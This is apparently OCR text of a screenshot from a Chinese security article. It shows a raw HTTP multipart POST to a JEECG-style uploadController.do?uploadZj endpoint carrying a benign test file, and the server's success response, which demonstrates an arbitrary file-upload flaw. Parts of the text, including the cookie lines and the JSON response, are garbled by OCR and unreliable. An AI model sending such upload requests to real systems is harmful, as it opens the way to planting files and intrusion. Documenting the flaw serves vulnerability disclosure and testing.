 POST /uploadController.do?uploadZj HTTP/1.1
Host: *:9090
Content-Length: 181
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCYzX984fZmg9Ammc
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81 Safari/537.36 SE 2.X
MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language:
Cookie: JEECGINDEXSTYLE=fineui; ZINDEXNUMBER=2030;
PBY
DEXNUMBER=2020
Connection: close
------WebKitFormBoundaryCYzX984fZmg9Ammc
Content-Disposition: form-data; name="url"; filename="1.tx"
Content-Type: image/jpeg
123123
------WebKitFormBoundaryCYzX984fZmg9Ammc--
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Cache-Control: no-cache
6 Cache-Control: no-store
7 Content-Type: text/html;charset=UTF-8
8 Date: Mon, 20 Jun 2022 13:43:17 GMT
9 Connection: close
10 Content-Length: 671
11
12 {"attributes":{"files":[{"bytes":null,"fileName" 18_1.tx","fileType":"image/jpeg","fileSize":"0 Kb","filePat
b\",\"fileType\":\"image/jpeg\"},\"attributes\":{\"files\":[{\"$ref\":\"$.obj\"}]},\"msg\":\"操作成功\",\"success\":true}"}
HACK学习呀